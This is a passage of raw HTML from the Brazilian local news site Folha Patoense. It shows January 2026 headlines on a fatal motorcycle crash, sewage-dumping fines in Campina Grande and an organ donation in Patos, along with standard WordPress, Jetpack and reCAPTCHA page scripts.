            <div class="td-module-thumb"><a href="https://www.folhapatoense.com/2026/01/19/irmaos-gemeos-paraibanos-morrem-apos-moto-bater-na-traseira-de-carro-em-sao-paulo/"  rel="bookmark" class="td-image-wrap " title="Irmãos gêmeos paraibanos morrem após moto bater na traseira de carro, em São Paulo" ><img width="100" height="75" class="entry-thumb" src="https://www.folhapatoense.com/wp-content/uploads/2026/01/Jean-e-Giovani-100x75.jpg"  srcset="https://www.folhapatoense.com/wp-content/uploads/2026/01/Jean-e-Giovani-100x75.jpg 100w, https://www.folhapatoense.com/wp-content/uploads/2026/01/Jean-e-Giovani-200x150.jpg 200w" sizes="(-webkit-min-device-pixel-ratio: 2) 200px, (min-resolution: 192dpi) 200px, 100px"  alt="" title="Irmãos gêmeos paraibanos morrem após moto bater na traseira de carro, em São Paulo" /></a></div>
        <div class="item-details">

            <h3 class="entry-title td-module-title"><a href="https://www.folhapatoense.com/2026/01/19/irmaos-gemeos-paraibanos-morrem-apos-moto-bater-na-traseira-de-carro-em-sao-paulo/"  rel="bookmark" title="Irmãos gêmeos paraibanos morrem após moto bater na traseira de carro, em São Paulo">Irmãos gêmeos paraibanos morrem após moto bater na traseira de carro,...</a></h3>            <div class="meta-info">
                                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-19T13:21:18-03:00" >19/01/2026 ... 13:21h</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack td-cpt-post">
            
            <div class="td-module-thumb"><a href="https://www.folhapatoense.com/2026/01/19/fiscalizacao-multa-nove-imoveis-por-despejo-irregular-de-esgoto-no-acude-velho-em-campina-grande/"  rel="bookmark" class="td-image-wrap " title="Fiscalização multa nove imóveis por despejo irregular de esgoto no Açude Velho, em Campina Grande" ><img width="100" height="75" class="entry-thumb" src="https://www.folhapatoense.com/wp-content/uploads/2026/01/funcionario-da-sesuma-retira-peixes-mortos-do-acude-velho-100x75.jpg"  srcset="https://www.folhapatoense.com/wp-content/uploads/2026/01/funcionario-da-sesuma-retira-peixes-mortos-do-acude-velho-100x75.jpg 100w, https://www.folhapatoense.com/wp-content/uploads/2026/01/funcionario-da-sesuma-retira-peixes-mortos-do-acude-velho-200x150.jpg 200w" sizes="(-webkit-min-device-pixel-ratio: 2) 200px, (min-resolution: 192dpi) 200px, 100px"  alt="" title="Fiscalização multa nove imóveis por despejo irregular de esgoto no Açude Velho, em Campina Grande" /></a></div>
        <div class="item-details">

            <h3 class="entry-title td-module-title"><a href="https://www.folhapatoense.com/2026/01/19/fiscalizacao-multa-nove-imoveis-por-despejo-irregular-de-esgoto-no-acude-velho-em-campina-grande/"  rel="bookmark" title="Fiscalização multa nove imóveis por despejo irregular de esgoto no Açude Velho, em Campina Grande">Fiscalização multa nove imóveis por despejo irregular de esgoto no Açude...</a></h3>            <div class="meta-info">
                                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-19T13:01:11-03:00" >19/01/2026 ... 13:01h</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack td-cpt-post">
            
            <div class="td-module-thumb"><a href="https://www.folhapatoense.com/2026/01/19/paraiba-registra-primeira-doacao-de-multiplos-orgaos-em-patos-em-2026/"  rel="bookmark" class="td-image-wrap " title="Paraíba registra primeira doação de múltiplos órgãos em Patos em 2026" ><img width="100" height="75" class="entry-thumb" src="https://www.folhapatoense.com/wp-content/uploads/2026/01/be32dde5-d962-48e9-b60f-955458eda558-100x75.jpeg"  srcset="https://www.folhapatoense.com/wp-content/uploads/2026/01/be32dde5-d962-48e9-b60f-955458eda558-100x75.jpeg 100w, https://www.folhapatoense.com/wp-content/uploads/2026/01/be32dde5-d962-48e9-b60f-955458eda558-200x150.jpeg 200w" sizes="(-webkit-min-device-pixel-ratio: 2) 200px, (min-resolution: 192dpi) 200px, 100px"  alt="" title="Paraíba registra primeira doação de múltiplos órgãos em Patos em 2026" /></a></div>
        <div class="item-details">

            <h3 class="entry-title td-module-title"><a href="https://www.folhapatoense.com/2026/01/19/paraiba-registra-primeira-doacao-de-multiplos-orgaos-em-patos-em-2026/"  rel="bookmark" title="Paraíba registra primeira doação de múltiplos órgãos em Patos em 2026">Paraíba registra primeira doação de múltiplos órgãos em Patos em 2026</a></h3>            <div class="meta-info">
                                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-19T12:54:06-03:00" >19/01/2026 ... 12:54h</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->        </div>

        <div class="td-pb-span4">
            <div class="td_block_wrap td_block_popular_categories tdi_8 widget widget_categories td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_8" ><h4 class="block-title"><span class="td-pulldown-size">CATEGORIA POPULAR</span></h4><ul class="td-pb-padding-side"><li><a href="https://www.folhapatoense.com/category/locais/">Locais<span class="td-cat-no">27319</span></a></li><li><a href="https://www.folhapatoense.com/category/gerais/">Gerais<span class="td-cat-no">17644</span></a></li><li><a href="https://www.folhapatoense.com/category/policial/">Policial<span class="td-cat-no">11976</span></a></li><li><a href="https://www.folhapatoense.com/category/saudades/">Saudades<span class="td-cat-no">7746</span></a></li><li><a href="https://www.folhapatoense.com/category/saude/">Saúde<span class="td-cat-no">5668</span></a></li><li><a href="https://www.folhapatoense.com/category/politica/">Política<span class="td-cat-no">3699</span></a></li><li><a href="https://www.folhapatoense.com/category/cultura/">Cultura<span class="td-cat-no">2052</span></a></li></ul></div> <!-- ./block -->        </div>
    </div>
</div>

    <!-- Sub Footer -->
        <div class="td-sub-footer-container td-container td-container-border ">
        <div class="td-pb-row">
            <div class="td-pb-span8 td-sub-footer-menu">
                <div class="td-pb-padding-side">
                    <div class="menu-menuoficial-container"><ul id="menu-menuoficial-2" class="td-subfooter-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-first td-menu-item td-normal-menu menu-item-366076"><a href="https://www.folhapatoense.com/quem-somos/">Quem somos</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-366075"><a href="https://www.folhapatoense.com/politica-de-privacidade/">Política de Privacidade</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-366077"><a href="https://www.folhapatoense.com/fale-conosco/">Fale Conosco</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-366078"><a href="https://www.folhapatoense.com/category/locais/">Locais</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-366079"><a href="https://www.folhapatoense.com/category/gerais/">Gerais</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-366080"><a href="https://www.folhapatoense.com/category/policial/">Policial</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-366081"><a href="https://www.folhapatoense.com/category/saudades/">Saudades</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-366082"><a href="https://www.folhapatoense.com/category/saude/">Saúde</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-366083"><a href="https://www.folhapatoense.com/category/politica/">Política</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-normal-menu menu-item-366084"><a href="https://www.folhapatoense.com/category/cultura/">Cultura</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-366085"><a href="https://www.folhapatoense.com/category/esportes/">Esportes</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-366086"><a href="https://www.folhapatoense.com/category/economia/">Economia</a></li>
</ul></div>                </div>
            </div>

            <div class="td-pb-span4 td-sub-footer-copy">
                <div class="td-pb-padding-side">
                    &copy; Folha Patoense                </div>
            </div>
        </div>
    </div>
    </div><!--close td-outer-container-->
</div><!--close td-outer-wrap-->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/Newsmag/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
		<div id="fb-root"></div>
		<script async defer crossorigin="anonymous" src="https://connect.facebook.net/pt_BR/sdk.js#xfbml=1&version=v21.0&appId=529145720614328&autoLogAppEvents=1"></script>

    <!--

        Theme: Newsmag by tagDiv.com 2025
        Version: 5.4.3.4 (rara)
        Deploy mode: deploy
        
        uid: 696e75e976efe
    -->

    		<div id="jp-carousel-loading-overlay">
			<div id="jp-carousel-loading-wrapper">
				<span id="jp-carousel-library-loading">&nbsp;</span>
			</div>
		</div>
		<div class="jp-carousel-overlay" style="display: none;">

		<div class="jp-carousel-container">
			<!-- The Carousel Swiper -->
			<div
				class="jp-carousel-wrap swiper jp-carousel-swiper-container jp-carousel-transitions"
				itemscope
				itemtype="https://schema.org/ImageGallery">
				<div class="jp-carousel swiper-wrapper"></div>
				<div class="jp-swiper-button-prev swiper-button-prev">
					<svg width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg">
						<mask id="maskPrev" mask-type="alpha" maskUnits="userSpaceOnUse" x="8" y="6" width="9" height="12">
							<path d="M16.2072 16.59L11.6496 12L16.2072 7.41L14.8041 6L8.8335 12L14.8041 18L16.2072 16.59Z" fill="white"/>
						</mask>
						<g mask="url(#maskPrev)">
							<rect x="0.579102" width="23.8823" height="24" fill="#FFFFFF"/>
						</g>
					</svg>
				</div>
				<div class="jp-swiper-button-next swiper-button-next">
					<svg width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg">
						<mask id="maskNext" mask-type="alpha" maskUnits="userSpaceOnUse" x="8" y="6" width="8" height="12">
							<path d="M8.59814 16.59L13.1557 12L8.59814 7.41L10.0012 6L15.9718 12L10.0012 18L8.59814 16.59Z" fill="white"/>
						</mask>
						<g mask="url(#maskNext)">
							<rect x="0.34375" width="23.8822" height="24" fill="#FFFFFF"/>
						</g>
					</svg>
				</div>
			</div>
			<!-- The main close buton -->
			<div class="jp-carousel-close-hint">
				<svg width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg">
					<mask id="maskClose" mask-type="alpha" maskUnits="userSpaceOnUse" x="5" y="5" width="15" height="14">
						<path d="M19.3166 6.41L17.9135 5L12.3509 10.59L6.78834 5L5.38525 6.41L10.9478 12L5.38525 17.59L6.78834 19L12.3509 13.41L17.9135 19L19.3166 17.59L13.754 12L19.3166 6.41Z" fill="white"/>
					</mask>
					<g mask="url(#maskClose)">
						<rect x="0.409668" width="23.8823" height="24" fill="#FFFFFF"/>
					</g>
				</svg>
			</div>
			<!-- Image info, comments and meta -->
			<div class="jp-carousel-info">
				<div class="jp-carousel-info-footer">
					<div class="jp-carousel-pagination-container">
						<div class="jp-swiper-pagination swiper-pagination"></div>
						<div class="jp-carousel-pagination"></div>
					</div>
					<div class="jp-carousel-photo-title-container">
						<h2 class="jp-carousel-photo-caption"></h2>
					</div>
					<div class="jp-carousel-photo-icons-container">
						<a href="#" class="jp-carousel-icon-btn jp-carousel-icon-info" aria-label="Alternar visibilidade de metadados de imagem">
							<span class="jp-carousel-icon">
								<svg width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg">
									<mask id="maskInfo" mask-type="alpha" maskUnits="userSpaceOnUse" x="2" y="2" width="21" height="20">
										<path fill-rule="evenodd" clip-rule="evenodd" d="M12.7537 2C7.26076 2 2.80273 6.48 2.80273 12C2.80273 17.52 7.26076 22 12.7537 22C18.2466 22 22.7046 17.52 22.7046 12C22.7046 6.48 18.2466 2 12.7537 2ZM11.7586 7V9H13.7488V7H11.7586ZM11.7586 11V17H13.7488V11H11.7586ZM4.79292 12C4.79292 16.41 8.36531 20 12.7537 20C17.142 20 20.7144 16.41 20.7144 12C20.7144 7.59 17.142 4 12.7537 4C8.36531 4 4.79292 7.59 4.79292 12Z" fill="white"/>
									</mask>
									<g mask="url(#maskInfo)">
										<rect x="0.8125" width="23.8823" height="24" fill="#FFFFFF"/>
									</g>
								</svg>
							</span>
						</a>
												<a href="#" class="jp-carousel-icon-btn jp-carousel-icon-comments" aria-label="Alternar visibilidade de comentários em imagem">
							<span class="jp-carousel-icon">
								<svg width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg">
									<mask id="maskComments" mask-type="alpha" maskUnits="userSpaceOnUse" x="2" y="2" width="21" height="20">
										<path fill-rule="evenodd" clip-rule="evenodd" d="M4.3271 2H20.2486C21.3432 2 22.2388 2.9 22.2388 4V16C22.2388 17.1 21.3432 18 20.2486 18H6.31729L2.33691 22V4C2.33691 2.9 3.2325 2 4.3271 2ZM6.31729 16H20.2486V4H4.3271V18L6.31729 16Z" fill="white"/>
									</mask>
									<g mask="url(#maskComments)">
										<rect x="0.34668" width="23.8823" height="24" fill="#FFFFFF"/>
									</g>
								</svg>

								<span class="jp-carousel-has-comments-indicator" aria-label="Esta imagem contém comentários."></span>
							</span>
						</a>
											</div>
				</div>
				<div class="jp-carousel-info-extra">
					<div class="jp-carousel-info-content-wrapper">
						<div class="jp-carousel-photo-title-container">
							<h2 class="jp-carousel-photo-title"></h2>
						</div>
						<div class="jp-carousel-comments-wrapper">
															<div id="jp-carousel-comments-loading">
									<span>Carregando comentários...</span>
								</div>
								<div class="jp-carousel-comments"></div>
								<div id="jp-carousel-comment-form-container">
									<span id="jp-carousel-comment-form-spinner">&nbsp;</span>
									<div id="jp-carousel-comment-post-results"></div>
																														<form id="jp-carousel-comment-form">
												<label for="jp-carousel-comment-form-comment-field" class="screen-reader-text">Escreva um Comentário</label>
												<textarea
													name="comment"
													class="jp-carousel-comment-form-field jp-carousel-comment-form-textarea"
													id="jp-carousel-comment-form-comment-field"
													placeholder="Escreva um Comentário"
												></textarea>
												<div id="jp-carousel-comment-form-submit-and-info-wrapper">
													<div id="jp-carousel-comment-form-commenting-as">
																													<fieldset>
																<label for="jp-carousel-comment-form-email-field">E-mail</label>
																<input type="text" name="email" class="jp-carousel-comment-form-field jp-carousel-comment-form-text-field" id="jp-carousel-comment-form-email-field" />
															</fieldset>
															<fieldset>
																<label for="jp-carousel-comment-form-author-field">Nome</label>
																<input type="text" name="author" class="jp-carousel-comment-form-field jp-carousel-comment-form-text-field" id="jp-carousel-comment-form-author-field" />
															</fieldset>
															<fieldset>
																<label for="jp-carousel-comment-form-url-field">Site</label>
																<input type="text" name="url" class="jp-carousel-comment-form-field jp-carousel-comment-form-text-field" id="jp-carousel-comment-form-url-field" />
															</fieldset>
																											</div>
													<input
														type="submit"
														name="submit"
														class="jp-carousel-comment-form-button"
														id="jp-carousel-comment-form-button-submit"
														value="Publicar comentário" />
												</div>
											</form>
																											</div>
													</div>
						<div class="jp-carousel-image-meta">
							<div class="jp-carousel-title-and-caption">
								<div class="jp-carousel-photo-info">
									<h3 class="jp-carousel-caption" itemprop="caption description"></h3>
								</div>

								<div class="jp-carousel-photo-description"></div>
							</div>
							<ul class="jp-carousel-image-exif" style="display: none;"></ul>
							<a class="jp-carousel-image-download" href="#" target="_blank" style="display: none;">
								<svg width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg">
									<mask id="mask0" mask-type="alpha" maskUnits="userSpaceOnUse" x="3" y="3" width="19" height="18">
										<path fill-rule="evenodd" clip-rule="evenodd" d="M5.84615 5V19H19.7775V12H21.7677V19C21.7677 20.1 20.8721 21 19.7775 21H5.84615C4.74159 21 3.85596 20.1 3.85596 19V5C3.85596 3.9 4.74159 3 5.84615 3H12.8118V5H5.84615ZM14.802 5V3H21.7677V10H19.7775V6.41L9.99569 16.24L8.59261 14.83L18.3744 5H14.802Z" fill="white"/>
									</mask>
									<g mask="url(#mask0)">
										<rect x="0.870605" width="23.8823" height="24" fill="#FFFFFF"/>
									</g>
								</svg>
								<span class="jp-carousel-download-text"></span>
							</a>
							<div class="jp-carousel-image-map" style="display: none;"></div>
						</div>
					</div>
				</div>
			</div>
		</div>

		</div>
		<script type="text/javascript" src="https://www.folhapatoense.com/wp-content/plugins/td-composer/legacy/Newsmag/js/tagdiv_theme.min.js?ver=5.4.3.4" id="td-site-min-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/comment-reply.min.js" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="https://www.folhapatoense.com/wp-content/plugins/advanced-ads/admin/assets/js/advertisement.js?ver=2.0.16" id="advanced-ads-find-adblocker-js"></script>
<script type="text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", {"v":"ext","blog":"124163571","post":"16915","tz":"-3","srv":"www.folhapatoense.com","j":"1:15.4"} ]);
_stq.push([ "clickTrackerInit", "124163571", "16915" ]);
//# sourceURL=jetpack-stats-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://stats.wp.com/e-202604.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="thickbox-js-extra">
/* <![CDATA[ */
var thickboxL10n = {"next":"Pr\u00f3ximo \u00bb","prev":"\u00ab Anterior","image":"Imagem","of":"de","close":"Fechar","noiframes":"Este recurso necessita frames embutidos. Voc\u00ea desativou iframes ou seu navegador n\u00e3o os suporta.","loadingAnimation":"https://www.folhapatoense.com/wp-includes/js/thickbox/loadingAnimation.gif"};
//# sourceURL=thickbox-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/thickbox/thickbox.js" id="thickbox-js"></script>
<script type="text/javascript" id="jetpack-carousel-js-extra">
/* <![CDATA[ */
var jetpackSwiperLibraryPath = {"url":"https://www.folhapatoense.com/wp-content/plugins/jetpack/_inc/blocks/swiper.js"};
var jetpackCarouselStrings = {"widths":[370,700,1000,1200,1400,2000],"is_logged_in":"","lang":"pt","ajaxurl":"https://www.folhapatoense.com/wp-admin/admin-ajax.php","nonce":"02ce43afa9","display_exif":"1","display_comments":"1","single_image_gallery":"1","single_image_gallery_media_file":"","background_color":"black","comment":"Coment\u00e1rio","post_comment":"Publicar coment\u00e1rio","write_comment":"Escreva um Coment\u00e1rio","loading_comments":"Carregando coment\u00e1rios...","image_label":"Abrir imagem em tela cheia.","download_original":"Visualizar tamanho original \u003Cspan class=\"photo-size\"\u003E{0}\u003Cspan class=\"photo-size-times\"\u003E\u00d7\u003C/span\u003E{1}\u003C/span\u003E","no_comment_text":"Certifique-se de enviar algum texto com o seu coment\u00e1rio.","no_comment_email":"Informe um endere\u00e7o de e-mail para comentar.","no_comment_author":"Forne\u00e7a seu nome para comentar.","comment_post_error":"Desculpe, mas ocorreu um erro ao postar seu coment\u00e1rio. Tente novamente mais tarde.","comment_approved":"Seu coment\u00e1rio foi aprovado.","comment_unapproved":"Seu coment\u00e1rio est\u00e1 aguardando modera\u00e7\u00e3o.","camera":"C\u00e2mera","aperture":"Abertura","shutter_speed":"Velocidade do Obturador","focal_length":"Comprimento Focal","copyright":"Direito autoral","comment_registration":"0","require_name_email":"0","login_url":"https://www.folhapatoense.com/wp-login.php?redirect_to=https%3A%2F%2Fwww.folhapatoense.com%2F2017%2F07%2F16%2Fum-lugar-em-patos-para-se-adquirir-objetos-antigos%2F","blog_id":"1","meta_data":["camera","aperture","shutter_speed","focal_length","copyright"]};
//# sourceURL=jetpack-carousel-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/p/jetpack/15.4/_inc/build/carousel/jetpack-carousel.min.js" id="jetpack-carousel-js"></script>

<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-footer-js">
    

                    jQuery().ready(function jQuery_ready() {
                        tdAjaxCount.tdGetViewsCountsAjax("post","[16915]");
                    });
                
</script>


<script>var td_res_context_registered_atts=[];</script>
<script>!function(){window.advanced_ads_ready_queue=window.advanced_ads_ready_queue||[],advanced_ads_ready_queue.push=window.advanced_ads_ready;for(var d=0,a=advanced_ads_ready_queue.length;d<a;d++)advanced_ads_ready(advanced_ads_ready_queue[d])}();</script>
</body>
</html>
<!-- Dynamic page generated in 1.447 seconds. -->
<!-- Cached page generated by WP-Super-Cache on 2026-01-19 15:20:25 -->

<!-- super cache -->

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.folhapatoense.com/wp-admin/admin-ajax.php?td_theme_name=Newsmag&v=5.4.3.4
body_size: -159
content:
{"16915":179}

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="Xf_zswUfSRhMuZqnGtmbQw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768846830381');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>